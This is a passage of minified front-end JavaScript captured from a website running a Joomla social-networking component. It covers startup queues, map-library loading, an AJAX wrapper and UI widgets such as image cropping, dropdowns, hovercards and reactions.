e.joms_cache_$LAB,e.joms.jQuery=t,e.joms.Hammer=t,e.joms._=t,e.joms.Backbone=t,e.joms.onAjaxReponse=function(t,n){e.joms._onAjaxReponseQueue||(e.joms._onAjaxReponseQueue=[]),e.joms._onAjaxReponseQueue[t]||(e.joms._onAjaxReponseQueue[t]=[]),e.joms._onAjaxReponseQueue[t].push(n)},e.joms.onStart=function(n){e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartStarted?n(e.joms.jQuery):e.joms._onStartQueue.push(n)},e.joms.start=function(){if(e.joms_queue&&e.joms_queue.length&&(e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartQueue=e.joms_queue.concat(e.joms._onStartQueue),e.joms_queue=[]),e.joms._onStartQueue!==t)for(;e.joms._onStartQueue.length;)try{e.joms._onStartQueue.shift()(e.joms.jQuery)}catch(e){}e.joms._onStartStarted=!0},e.joms.fixUI=function(){var e,t,n,o,s=document.getElementsByClassName("joms-module__wrapper"),r=document.getElementsByClassName("joms-module__wrapper--stacked");for(o=s.length-1;o>=0;o--)s[o].innerHTML.match(/joms-tab__content|joms-js--app-new/)||s[o].parentNode.removeChild(s[o]);for(o=r.length-1;o>=0;o--)r[o].innerHTML.match(/joms-module--stacked|joms-js--app-new/)||r[o].parentNode.removeChild(r[o]);(e=document.getElementsByClassName("joms-sidebar")[0])&&!e.innerHTML.match(/joms-module|app-position/)&&(t=document.getElementsByClassName("joms-main")[0],e.parentNode.removeChild(e),t&&(t.className+=" joms-main--full")),/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent)||(n=document.documentElement.className||"",document.documentElement.className=n+(n.length?" ":"")+"joms-no-touch"),joms.onStart((function(e){e((function(){e(".joms-select").each((function(){var t,n=e(this);n.parent(".joms-select--wrapper").length||(t=n.attr("size")||n.attr("multiple"),n.wrap('<div class="joms-select--wrapper'+(t?" joms-select--expand":"")+'"></div>'))}))}))}))},e.joms.ie=!!navigator.userAgent.match(/Trident.*rv\:11\./);var n,o=e.Joomla&&e.Joomla.getOptions;n=o&&o("com_community")||e.joms_data||{},e.joms_lang=n.translations||{},e.joms.getData=function(e){return n[e]},e.joms.getLayout=function(e){return(n.layouts||{})[e]};var s="source/js/";function r(){e.joms.jQuery=e.jQuery,e.joms.loadCSS=e.loadCSS,e.joms.Hammer=e.Hammer,e.Hammer=e.joms_cache_Hammer,delete e.joms_cache_Hammer,e.joms._=e._,e.joms.Backbone=e.Backbone.noConflict(),e.joms.Backbone.$=e.joms.jQuery}document.addEventListener("DOMContentLoaded",(function(){var t,n,o;e.joms_assets_url?(t=e.joms.DEBUG,n=e.joms_assets_url||"",o=n+(t?s:"release/js/")+"bundle.js",e.joms.$LAB.script((function(){return e.jQuery?null:n+"vendors/jquery.min.js"})).wait((function(){e.joms_init_toolkit()})).wait(r).script((function(){return t?n+"vendors/require.min.js":null})).wait((function(){t&&require.config({baseUrl:n+s})})).script(o).wait((function(){e.joms_init_postbox(),e.joms.misc.view.fixSVG()}))):e.joms.warn("Variable `joms_assets_url` is not defined.")}))}(this),joms||(joms={}),joms.map={queue:[],execute:function(e){"openstreetmap"==this.type?this.executeOpenStreetmap(e):this.executeGoogle(e)},executeGoogle:function(e){window.google&&window.google.maps&&window.google.maps.places?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScript())},executeOpenStreetmap:function(e){window.L&&window.L.map?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScriptOpenstreet())},loadScript:function(){"openstreetmap"==this.type?this.executeOpenStreetmap():this.loadScriptGoogle()},loadScriptGoogle:function(){var e=document.createElement("script");e.type="text/javascript",e.src="//maps.googleapis.com/maps/api/js?libraries=places&sensor=false&callback=joms.map.loadScriptCallback",document.body.appendChild(e)},loadScriptOpenstreet:function(){var e;e=!1;var t=document.createElement("script");t.type="text/javascript",t.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",document.body.appendChild(t),t.onload=t.onreadystatechange=function(){e||this.readyState&&"complete"!=this.readyState||(e=!0,joms.map.loadScriptCallback())};var n=document.createElement("script");"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.Default.css"})},loadScriptCallback:function(){if(joms.map.queue&&joms.map.queue.length)for(;joms.map.queue.length;)joms.map.queue.shift()();joms.map.loading=!1}};

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/bundle.js
body_size: 65370
content:
!function(){
/**
 * @license almond 0.2.9 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/jrburke/almond for details
 */
var o,t,e,n,s,i,a;!function(n){var s,i,a,p,u={},c={},r={},m={},l=Object.prototype.hasOwnProperty,d=[].slice,j=/\.js$/;function f(o,t){return l.call(o,t)}function v(o,t){var e,n,s,i,a,p,u,c,m,l,d,f=t&&t.split("/"),v=r.map,b=v&&v["*"]||{};if(o&&"."===o.charAt(0))if(t){for(f=f.slice(0,f.length-1),a=(o=o.split("/")).length-1,r.nodeIdCompat&&j.test(o[a])&&(o[a]=o[a].replace(j,"")),o=f.concat(o),m=0;m<o.length;m+=1)if("."===(d=o[m]))o.splice(m,1),m-=1;else if(".."===d){if(1===m&&(".."===o[2]||".."===o[0]))break;m>0&&(o.splice(m-1,2),m-=2)}o=o.join("/")}else 0===o.indexOf("./")&&(o=o.substring(2));if((f||b)&&v){for(m=(e=o.split("/")).length;m>0;m-=1){if(n=e.slice(0,m).join("/"),f)for(l=f.length;l>0;l-=1)if((s=v[f.slice(0,l).join("/")])&&(s=s[n])){i=s,p=m;break}if(i)break;!u&&b&&b[n]&&(u=b[n],c=m)}!i&&u&&(i=u,p=c),i&&(e.splice(0,p,i),o=e.join("/"))}return o}function b(o,t){return function(){return i.apply(n,d.call(arguments,0).concat([o,t]))}}function _(o){return function(t){u[o]=t}}function h(o){if(f(c,o)){var t=c[o];delete c[o],m[o]=!0,s.apply(n,t)}if(!f(u,o)&&!f(m,o))throw new Error("No "+o);return u[o]}function g(o){var t,e=o?o.indexOf("!"):-1;return e>-1&&(t=o.substring(0,e),o=o.substring(e+1,o.length)),[t,o]}function w(o){return function(){return r&&r.config&&r.config[o]||{}}}a=function(o,t){var e,n=g(o),s=n[0];return o=n[1],s&&(e=h(s=v(s,t))),s?o=e&&e.normalize?e.normalize(o,function(o){return function(t){return v(t,o)}}(t)):v(o,t):(s=(n=g(o=v(o,t)))[0],o=n[1],s&&(e=h(s))),{f:s?s+"!"+o:o,n:o,pr:s,p:e}},p={require:function(o){return b(o)},exports:function(o){var t=u[o];return void 0!==t?t:u[o]={}},module:function(o){return{id:o,uri:"",exports:u[o],config:w(o)}}},s=function(o,t,e,s){var i,r,l,d,j,v,g=[],w=typeof e;if(s=s||o,"undefined"===w||"function"===w){for(t=!t.length&&e.length?["require","exports","module"]:t,j=0;j<t.length;j+=1)if("require"===(r=(d=a(t[j],s)).f))g[j]=p.require(o);else if("exports"===r)g[j]=p.exports(o),v=!0;else if("module"===r)i=g[j]=p.module(o);else if(f(u,r)||f(c,r)||f(m,r))g[j]=h(r);else{if(!d.p)throw new Error(o+" missing "+r);d.p.load(d.n,b(s,!0),_(r),{}),g[j]=u[r]}l=e?e.apply(u[o],g):void 0,o&&(i&&i.exports!==n&&i.exports!==u[o]?u[o]=i.exports:l===n&&v||(u[o]=l))}else o&&(u[o]=e)},o=t=i=function(o,t,e,u,c){if("string"==typeof o)return p[o]?p[o](t):h(a(o,t).f);if(!o.splice){if((r=o).deps&&i(r.deps,r.callback),!t)return;t.splice?(o=t,t=e,e=null):o=n}return t=t||function(){},"function"==typeof e&&(e=u,u=c),u?s(n,o,t,e):setTimeout((function(){s(n,o,t,e)}),4),i},i.config=function(o){return i(o)},o._defined=u,(e=function(o,t,e){t.splice||(e=t,t=[]),f(u,o)||f(c,o)||(c[o]=[o,t,e])}).amd={jQuery:!0}}(),e("../../vendors/almond",(function(){})),function(o){joms.BASE_URL=o.joms_base_url,delete o.joms_base_url;var t=/https?:\/\/[^/]+/,n=joms.BASE_URL.match(t),s=location.href.match(t);n&&s&&n[0]!==s[0]&&joms.BASE_URL.replace(t,s[0]),joms.ASSETS_URL=o.joms_assets_url,delete o.joms_assets_url,joms.mobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent),joms.ios=/iphone|ipad|ipod/i.test(navigator.userAgent),joms.screenSize=function(){var o=window.innerWidth;return o<=480?"small":o<=991?"medium":"large"},joms.ajax=function(t){var e,n=o.jax_live_site||"",s=o.jax_token_var||"_no_token_found_",i={};if(t||(t={}),i[s]=1,i.task="azrul_ajax",i.option=t.option||"community",i.func=t.func,i.no_html=1,delete t.option,delete t.func,t.data&&t.data.length)for(var a,p=0;p<t.data.length;p++)"string"==typeof(a=t.data[p])&&(a=a.replace(/"/g,"&quot;")),joms._.isArray(a)||(a=["_d_",encodeURIComponent(a)]),i["arg"+(p+2)]=JSON.stringify(a);return t.url=n,t.type="post",t.dataType="json",t.data=i,t.success=function(o){o&&(e=o)},t.complete=function(){if(e||(e={error:"Undefined error."}),e.noLogin)return joms.api&&joms.api.login(e),void joms.view.misc.fixSVG();var o;if(joms._onAjaxReponseQueue&&joms._onAjaxReponseQueue[i.func]&&joms._onAjaxReponseQueue[i.func].length)for(var n=0;n<joms._onAjaxReponseQueue[i.func].length;n++)"function"==typeof joms._onAjaxReponseQueue[i.func][n]&&!1===joms._onAjaxReponseQueue[i.func][n](e)&&(o=!0);"function"!=typeof t.callback||o||t.callback(e),joms.view.misc.fixSVG()},joms.jQuery.ajax(t)},joms.____=function(){for(var o=joms.jQuery("#community-wrap");o.length&&"body"!==o[0].tagName.toLowerCase();)o.siblings().hide(),(o=o.parent()).css({border:"0 none",padding:0,marginTop:0,marginBottom:0,width:"auto"})},joms._printSVGIcons=function(){for(var o=["home","newspaper","pencil","image","images","camera","play","film","camera2","bullhorn","library","profile","support","envelope","location","clock","bell","calendar","box-add","box-remove","bubble","bubbles","user","users","spinner","search","key","lock","wrench","cog","gift","remove","briefcase","switch","signup","list","menu","earth","link","eye","star","star2","star3","thumbs-up","happy","smiley","tongue","sad","wink","grin","cool","angry","evil","shocked","confused","neutral","wondering","warning","info","blocked","spam","close","checkmark","plus","arrow-right","arrow-left","tab","filter","console","share","facebook","libreoffice","file-zip","arrow-down","redo","tag","search-user"],t=joms.jQuery("<div>"),e=0;e<o.length;e++)t.append('<svg viewBox="0 0 30 30" class="joms-icon" style="width:30px;height:30px"><use xlink:href="#joms-icon-'+o[e]+'"></use></svg>');t.appendTo(document.body)},"function"==typeof e&&e("core",[],(function(){return o.joms}))}(this),window,n=joms.jQuery,s=!joms.mobile,joms.util||(joms.util={}),joms.util.crop=function(o,t,e){var n,s,i,a,p;function u(o){return u.attach(o)}function c(){n.css({top:"",left:"",right:"",bottom:"",width:"",height:"",webkitTransform:"",mozTransform:"",transform:""})}function r(){var o=s[0],t=s.children("img"),e=n.position();a={imageWidth:t.width(),imageHeight:t.height(),wrapperTop:o.scrollTop,wrapperLeft:o.scrollLeft,wrapperWidth:s.width(),wrapperHeight:s.height(),cropperTop:e.top+o.scrollTop,cropperLeft:e.left+o.scrollLeft,cropperWidth:n.outerWidth(),cropperHeight:n.outerHeight()}}function m(o){r(),p=b(o)}u.init=function(){s||(s=t('<div class="joms-cropper__wrapper" />')),n||(n=t('<div class="joms-cropper__box" />'))},u.attach=function(o){return u.init(),u.detach(),c(),t(o).wrap(s),s=t(o).parent(),n.insertAfter(o),i||(i=new joms.Hammer(n[0])).on("touch drag release",(function(o){o.stopPropagation(),o.preventDefault(),o.gesture.stopPropagation(),o.gesture.preventDefault(),"touch"===o.type?(h(),m(o.gesture)):"release"!==o.type?l(o.gesture):(f(o.gesture),_())})),_(),o},u.detach=function(){u.init(),n.detach(),s.children().unwrap(),s.detach()},u.getSelection=function(){var o=a;return{x:o.cropperLeft,y:o.cropperTop,width:o.cropperWidth,height:o.cropperHeight}};var l=joms._.throttle((function(o){p?j(o):d(o)}),e?10:100);function d(o){var t,e=a,s=o.deltaY,i=o.deltaX;i=Math.min(i,e.imageWidth-e.cropperWidth-e.cropperLeft),i=Math.max(i,0-e.cropperLeft),s=Math.min(s,e.imageHeight-e.cropperHeight-e.cropperTop),t="translate3d("+i+"px, "+(s=Math.max(s,0-e.cropperTop))+"px, 0)",n.css({webkitTransform:t,mozTransform:t,transform:t})}function j(o){var t=p,e=a,s={};t.match(/n/)?(s.top="auto",s.bottom=e.wrapperHeight-e.cropperTop-e.cropperHeight,s.height=e.cropperHeight-o.deltaY):t.match(/s/)&&(s.bottom="auto",s.top=e.cropperTop,s.height=e.cropperHeight+o.deltaY),t.match(/e/)?(s.right="auto",s.left=e.cropperLeft,s.width=e.cropperWidth+o.deltaX):t.match(/w/)&&(s.left="auto",s.right=e.wrapperWidth-e.cropperLeft-e.cropperWidth,s.width=e.cropperWidth-o.deltaX),s.width=s.height=Math.max(s.width||0,s.height||0,64),t.match(/n/)?s.height=Math.min(s.height,e.wrapperHeight-s.bottom):t.match(/s/)?s.height=Math.min(s.height,e.imageHeight-s.top):"auto"!==n[0].style.top?s.height=Math.min(s.height,e.imageHeight-parseInt(n.css("top"))):s.height=Math.min(s.height,e.wrapperHeight-parseInt(n.css("bottom"))),t.match(/e/)?s.width=Math.min(s.width,e.imageWidth-s.left):t.match(/w/)?s.width=Math.min(s.width,e.wrapperWidth-s.right):"auto"!==n[0].style.left?s.width=Math.min(s.width,e.imageWidth-parseInt(n.css("left"))):s.width=Math.min(s.width,e.wrapperWidth-parseInt(n.css("right"))),s.width=s.height=Math.min(s.width,s.height),n.css(s)}function f(){var o=n.position(),t=a;n.css({top:Math.max(o.top+t.wrapperTop,0),left:Math.max(o.left+t.wrapperLeft,0),right:"",bottom:"",webkitTransform:"",mozTransform:"",transform:""}),r()}function v(o,t){var e=n.offset();return{top:t-e.top,left:o-e.left}}function b(o){var t=e?15:20,n=v(o.center.pageX,o.center.pageY),s=a,i="";return n.top<t?i+="n":n.top>s.cropperHeight-t&&(i+="s"),n.left<t?i+="w":n.left>s.cropperWidth-t&&(i+="e"),i}function _(){e&&n.on("mousemove.joms-cropper",g)}function h(){e&&n.off("mousemove.joms-cropper")}function g(o){var e,s=t(o.target).parent().offset(),i=o.pageX-s.left,p=o.pageY-s.top,u=15,c="";r(),p<(e=a).cropperTop-e.wrapperTop+u?c+="n":p>e.cropperTop-e.wrapperTop+e.cropperHeight-u&&(c+="s"),i<e.cropperLeft-e.wrapperLeft+u?c+="w":i>e.cropperLeft-e.wrapperLeft+e.cropperWidth-u&&(c+="e"),n.css({cursor:c?c+"-resize":""})}return u}(0,n,s),e("utils/crop",(function(){})),e("utils/map",["core"],(function(){var o,t=window.joms_gmap_key,e=jQuery;function n(){o||(o=this)}n.prototype={search:function(o){var t=this;return e.Deferred((function(e){t.autocompleteService().then((function(n){n.getPlacePredictions({input:o},(function(o,n){"OK"===n?e.resolve(t.mapResult(o)):e.reject(n)}))}))}))},mapResult:function(o){var t=[];return _.isArray(o)&&_.each(o,(function(o){var e=o.place_id,n=o.description.split(/,\s(.+)?/),s=n[0],i=n[1]||"";t.push({id:e,name:s,description:i})})),t},render:function(o,t){var n,s,i=e(o).show(),a=i.data("joms-map"),p=i.data("joms-map-marker"),u=t.formatted_address||"";t.geometry?(n=t.geometry.location,s=t.geometry.viewport):n=new google.maps.LatLng(t.latitude,t.longitude),a||i.data("joms-map",a=new google.maps.Map(o,{center:n,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0})),p||i.data("joms-map-marker",p=new google.maps.Marker({map:a,position:n,title:u})),a.setCenter(n),p.setPosition(n),s?a.fitBounds(s):a.setZoom(15)},loadAPI:function(){return"openstreetmap"==joms_maps_api?this.loadAPI_OPENSTREET():this.loadAPI_GOOGLE()},loadAPI_OPENSTREET:function(){this.callback=!1;var o=this;return e.Deferred((function(t){var e,n,s;return s=!1,"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),window.L&&window.L.map||o.loaded?(!1!==o.callback&&o.callback(),void t.resolve()):(o.queue=o.queue||[],o.queue.push(t),void(o.loading||(o.loading=!0,(e=document.createElement("script")).type="text/javascript",e.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",e.onload=e.onreadystatechange=function(){s||this.readyState&&"complete"!=this.readyState||(s=!0,o.callback())},jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),o.callback=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();o.callback=!1},document.body.appendChild(e))))}))},loadAPI_GOOGLE:function(){var o=this;return e.Deferred((function(e){var n,s;window.google&&window.google.maps&&window.google.maps.places||o.loaded?e.resolve():(o.queue=o.queue||[],o.queue.push(e),o.loading||(o.loading=!0,s=_.uniqueId("jomsCallback"),(n=document.createElement("script")).type="text/javascript",n.src="https://maps.googleapis.com/maps/api/js?libraries=places"+(t?"&key="+t:"")+"&callback="+s,window[s]=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();delete window[s]},document.body.appendChild(n)))}))},autocompleteService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cacheAutocompleteService";o[e]=o[e]||new google.maps.places.AutocompleteService,t.resolve(o[e])}))}))},placeService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cachePlaceService",n=document.createElement("div");document.body.appendChild(n),o[e]=o[e]||new google.maps.places.PlacesService(n),t.resolve(o[e])}))}))},placeDetail:function(o){var t=this;return e.Deferred((function(e){t.placeService().then((function(n){var s="_cachePlaceDetail";t[s]=t[s]||{},t[s][o]?e.resolve(t[s][o]):n.getDetails({placeId:o},(function(n,i){"OK"===i?(t[s][o]=n,e.resolve(n)):e.reject(i)}))}))}))}},joms.util||(joms.util={}),joms.util.map=function(o){"function"==typeof o&&(new n).loadAPI().done((function(){o()}))},joms.util.map.search=function(o){return e.Deferred((function(t){(new n).search(o).done((function(o){t.resolve(o)}))}))},joms.util.map.detail=function(o){return e.Deferred((function(t){(new n).placeDetail(o).done((function(o){t.resolve(o)}))}))}})),e("utils/popup",["core","utils/map"],(function(){function o(){}o.prototype.prepare=function(o){var t,e;if(joms.jQuery.magnificPopup)return t=this.showPopup(),void o(t);e=this,this.loadlib((function(){joms.jQuery.magnificPopup&&(t=e.showPopup(),o(t))}))},o.prototype.showPopup=function(){joms.jQuery.magnificPopup.open({type:"inline",items:{src:[]},tClose:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,tLoading:window.joms_lang.COM_COMMUNITY_POPUP_LOADING,callbacks:{beforeOpen:function(){joms.jQuery("html").css("overflow","hidden")},afterClose:function(){joms.jQuery("html").css("overflow","")}}});var o=joms.jQuery.magnificPopup.instance,t="joms-popup__wrapper";return joms.mobile&&(t+=" joms-popup__mobile"),o.container.addClass(t),o.updateStatus("loading"),o.container.off("click.joms-closepopup",".joms-js--button-close").on("click.joms-closepopup",".joms-js--button-close",(function(){o.close()})),o},o.prototype.loadlib=function(o){o()},joms.util||(joms.util={}),joms.util.popup=new o})),function(o,t,n){joms.util||(joms.util={}),joms.util.dropdown=function(o,t,e){var n,s,i,a,p="click.dropdown",u="collapse.dropdown",c="[data-ui-object=joms-dropdown-button]",r=".joms-dropdown,.joms-popover";function m(){s&&s.hide(),n&&j(n)}function l(o){var e,a,p,u,c;if(o.stopPropagation(),o.preventDefault(),u=(p=t(o.currentTarget)).attr("data-type"),e=t(o.currentTarget),(a=e.siblings(r)).length){if(a.is(":visible"))return a.hide(),void j(e);if("large"!==(c=joms.screenSize())&&p.siblings(".joms-dropdown").css("right",0),"large"===c||"no-popup"===u)return m(),a.show(),d(e),n=e,s=a,void v(a);joms.util.popup.prepare((function(o){(i=o).items[0]={type:"inline",src:f(a)},i.updateItemHTML(),v(a),i.contentContainer.on("click","li > a",(function(){i.close()}))}))}}function d(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.addClass("active"):o.addClass("active")}function j(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.removeClass("active"):o.removeClass("active")}function f(o){return'<div class="joms-popup joms-popup--dropdown">'+o[0].outerHTML+"</div>"}function v(o){var t=o.attr("class")||"";o.css("left",""),o.offset().left<0&&o.css("left",-25),t.match("joms-popover--toolbar-general")?joms.api.notificationGeneral():t.match("joms-popover--toolbar-friendrequest")?joms.api.notificationFriend():t.match("joms-popover--toolbar-pm")&&joms.api.notificationPm()}var b=joms._.debounce((function(e){var n,s,a,p,u,c;(e.currentTarget.className||"").indexOf("joms-dropdown--privacy")<0||(n=t(e.currentTarget),(s=t(e.target).closest("li")).length&&(p=(a=t(".joms-button--privacy").filter('[data-name="'+n.data("name")+'"]')).children("[data-ui-object=joms-dropdown-value]"),u=a.children("span"),c=a.find("use"),p.val(s.data("value")),u.html(s.children("span").html()),c.attr("xlink:href",o.location.href.replace(/#.*$/,"")+"#"+s.data("classname"))),m(),i&&i.close())}),100);function _(){h(),a||(a=t(document.body)),a.on(p,m),a.on(p,c,l),a.on(u,c,m),a.on(p,r,(function(o){t(o.target).data("propagate")||t(o.currentTarget).data("propagate")||o.stopPropagation(),b(o);var e=t(o.currentTarget);e.hasClass("joms-popover--toolbar-search")||e.hide()}))}function h(){a&&(a.off(p),a.off(p,c),a.off(u,c),a.off(p,r))}return{start:_,stop:h}}(o,t),e("utils/dropdown",["utils/popup"],(function(){return joms.util.dropdown}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.hovercard=function(o,t){var e,n=0,s=0,i=0,a={},p=!1,u=0,c="mouseover.joms-hcard",r="mouseout.joms-hcard",m="img[data-author]";function l(){joms.mobile||(f(),t(document.body).off(c).off(r).on(c,m,d).on(r,m,j))}function d(o){var e=t(o.target),i=e.data("author");if(e.removeAttr("title"),v(),p=!0,u=i,clearTimeout(s),a[i])return clearTimeout(n),void(n=setTimeout((function(){p&&b(a[i],e)}),100));joms.ajax({func:"profile,ajaxFetchCard",data:[i],callback:function(o){o.html&&(a[i]=o.html,clearTimeout(n),p&&u==i&&b(o.html,e))}})}function j(){p=!1,clearTimeout(n),s=setTimeout((function(){e&&v()}),100)}function f(){(e=t("<div>Loading...</div>")).css({position:"absolute",zIndex:2e3,display:"none",opacity:0,transition:"opacity 300ms, top 300ms"}),e.appendTo(document.body),e.on(c,(function(){clearTimeout(s)})),e.on(r,j)}function v(){clearTimeout(i),e&&e.css({display:"none",opacity:0})}function b(n,s){var a=t(document),p=s.offset(),u=s.width(),c=s.height(),r=o.innerWidth,m=o.innerHeight+a.scrollTop(),l=140,d=p.left+320<r,j=p.top+c+10;e.html(n),l=e.height(),j+l>m&&(j=p.top-l-4),e.css({top:j-10,left:d?p.left:"",right:d?"":r-p.left-u,display:"block",opacity:0}),i=setTimeout((function(){e.css({top:j,opacity:1})}),300)}return{initialize:l}}(o,t)}(window,joms.jQuery),e("utils/hovercard",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.reaction=function(o,t){var e,n=0,s=0,i=0,a=0,p="mouseover.joms-button--reaction",u="mouseout.joms-button--reaction",c="mousedown.joms-button--reaction",r="mouseup.joms-button--reaction",m="touchstart.joms-button--reaction",l="touchend.joms-button--reaction",d="touchmove.joms-button--reaction",j="contextmenu.joms-button--reaction",f="a.joms-button--reaction",v=".joms-reactions";function b(){joms.getData("enablereaction")&&(N(),joms.mobile?t(document.body).off(m).off(l).off(j).off(d).on(m,f,w).on(l,f,y).on(d,k).on(j,f,C):(t(document.body).off(p).off(u).off(c).off(r).on(p,f,M).on(u,f,O).on(c,f,L).on(r,f,I),t(document.body).on(p,v,(function(){clearTimeout(s)})).on(u,v,O)))}var _,h=!0,g=!1;function w(o){clearTimeout(_),clearTimeout(a);var e=t(o.target);g=!1,h=!0,e.attr("onclick",""),U(),t(document).off("click.hide-reaction-bar"),a=setTimeout((function(){x(o),h=!1}),300)}function y(o){clearTimeout(a),clearTimeout(_),_=setTimeout((function(){t(document).off("click.hide-reaction-bar").one("click.hide-reaction-bar",U)}),300),h&&T(o),g=!1,h=!0}function k(o){clearTimeout(a),clearTimeout(_),clearTimeout(s),h=!1,g=!0,s=setTimeout((function(){U()}),300)}function x(o){g||S(o)}function T(o){var e=t(o.target),n=e.attr("data-type"),s=e.attr("data-uid"),i=e.attr("data-reactid"),a=e.attr("data-action");"stream"===n&&("react"===a?joms.view.stream.react(s,i):joms.view.stream.unreact(s,i)),"comment"===n&&("react"===a?joms.view.comment.react(s,i):joms.view.comment.unreact(s,i)),"page"===n&&("react"===a?joms.view.page.react(s,i):joms.view.page.unreact(s,i))}function C(o){return o.preventDefault(),o.stopPropagation(),!1}function M(o){clearTimeout(s),clearTimeout(i),U(),n=setTimeout((function(){S(o)}),500)}function O(o){clearTimeout(n),s=setTimeout((function(){U()}),1e3)}function L(o){1===o.which&&clearTimeout(n)}function I(o){1===o.which&&(clearTimeout(n),e.hide())}function U(){clearTimeout(i),e.is(":visible")&&e.css({display:"none",opacity:0})}function S(o){clearTimeout(i);var n=t(o.target),s=n.attr("data-uid"),a=n.attr("data-type");e.find(".joms-reactions__item").each((function(o,e){var n=t(e),i=n.attr("data-react-id"),p=(n.attr("data-text"),"");"stream"===a&&(p="joms.view.stream.react("+s+", "+i+", 'onBar')"),"comment"===a&&(p="joms.view.comment.react("+s+", "+i+", 'onBar')"),"page"===a&&(p="joms.view.page.react("+s+", "+i+", 'onBar')"),n.attr("onclick",p),n.off("click.react").one("click.react",(function(){U()}))}));var p=t(document).width(),u=e.outerWidth(),c=n.offset(),r=e.height(),m=c.top-r-10;if("rtl"===t("html").attr("dir")){l=(l=c.left-u+n.outerWidth()+10)<0?0:l}else{var l,d=p-(l=c.left-10);d<u&&(l-=u-d)<0&&(l=t(document).width())}e.css({display:"block",top:m,left:l}),i=setTimeout((function(){e.css({opacity:1,top:m-5})}),300)}function N(){(e=t(joms.getLayout("stream.reaction").trim())).hide().appendTo(document.body)}return{initialize:b}}(0,t)}(window,joms.jQuery),e("utils/reaction",(function(){})),i=window,joms.util||(joms.util={}),joms.util.loadLib=function(o){function t(o){return o()}function e(t){if(o.MediaElement)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/mediaelement/mediaelement-and-player.min.js").wait((function(){t()}))}function n(t){if(o.flowplayer)return t();joms.$LAB.script(joms.ASSETS_URL+"flowplayer/flowplayer-3.2.6.min.js").wait((function(){t()}))}function s(t){if(o.plupload)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/plupload.min.js").wait((function(){t()}))}function i(o){return!!joms.jQuery&&(joms.jQuery.trumbowyg?o():(joms.loadCSS(joms.ASSETS_URL+"vendors/trumbowyg/ui/trumbowyg.min.css"),void joms.$LAB.script(joms.ASSETS_URL+"vendors/trumbowyg/trumbowyg.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/base64/trumbowyg.base64.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/upload/trumbowyg.upload.js").wait((function(){o()}))))}function a(t){if(o.Sortable)return t();joms.$LAB.script(joms.ASSETS_URL+"dragsort/jquery.dragsort-0.5.1.min.js").wait((function(){t()}))}function p(o,p){return"gmap"===o?t(p):"mediaelement"===o?e(p):"flowplayer"===o?n(p):"plupload"===o?s(p):"trumbowyg"===o?i(p):"dragsort"===o?a(p):void p()}return p}(i),e("utils/loadlib",(function(){})),function(o,t,n,s){var i=function(o,t,e){function n(o){this.$input=t(o),this.$wrapper=this.$input.parent(".joms-location__wrapper"),this.$inputDesc=this.$input.siblings(".js-desc"),this.$inputLat=this.$input.siblings(".js-lat"),this.$inputLng=this.$input.siblings(".js-lng"),this.$description=this.$input.siblings(".joms-location__description"),this.$dropdown=this.$input.siblings(".joms-location__dropdown"),this.$loading=this.$dropdown.find(".joms-location__loading"),this.$result=this.$dropdown.find(".joms-location__result"),this.$header=this.$dropdown.find(".joms-location__header"),this.$map=this.$dropdown.find(".joms-location__map"),this.$list=this.$dropdown.find(".joms-location__list"),this.$input.on("focus.joms-location",t.proxy(this.focus,this)),this.$input.on("blur.joms-location",t.proxy(this.hide,this)),this.$input.on("input.joms-location",t.proxy(this.search,this)),this.$dropdown.on("mousedown",".joms-location__list a",t.proxy(this.select,this)),this.$dropdown.on("click",".joms-location__close",t.proxy(this.hide,this)),this._location_cache={}}return n.prototype.show=function(){this.$dropdown.show()},n.prototype.hide=function(){this.$dropdown&&this.$dropdown.hide()},n.prototype.focus=function(){this._search_success&&this.show()},n.prototype.search=function(){var 